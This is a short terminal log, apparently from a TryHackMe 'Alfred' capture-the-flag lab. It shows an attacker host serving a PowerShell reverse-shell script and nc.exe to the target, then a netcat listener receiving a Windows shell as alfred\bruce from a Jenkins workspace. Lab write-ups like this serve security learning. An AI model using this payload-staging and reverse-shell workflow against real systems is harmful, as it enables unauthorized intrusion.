 (mithlonde💀kali)-[~/ctf/tryhackme/alfred]
$ python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.97.11 - - [07/Jan/2023 21:08:01] "GET /Invoke-PowerShellTcp.ps1 HTTP/1.1" 2
00 -
10.10.97.11 - - [07/Jan/2023 21:21:12] "GET /nc.exe HTTP/1.1" 200 -
10.10.97.11 - - [07/Jan/2023 21:21:15] "GET /nc.exe HTTP/1.1" 200 -
Note Target IP change due to troubleshooting reboot.
(mithlonde💀kali)-[~/ctf/tryhackme/alfred]
$ rlwrap nc -nlvp 666 1 ⨯
listening on [any] 666 ...
connect to [ ] from (UNKNOWN) [10.10.97.11] 49215
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation. All rights reserved.
C:\Program Files (x86)\Jenkins\workspace\Project 2>whoami
whoami
alfred\bruce